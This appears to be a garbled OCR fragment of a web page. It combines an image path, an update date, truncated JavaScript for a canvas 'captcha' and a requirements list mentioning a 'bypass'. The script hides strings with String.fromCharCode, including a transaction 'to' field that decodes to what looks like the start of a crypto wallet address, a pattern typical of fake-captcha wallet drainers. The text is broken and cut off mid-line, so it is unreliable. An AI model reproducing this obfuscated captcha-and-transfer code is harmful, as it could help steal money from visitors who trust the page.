
Update date: 2026-05-11
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB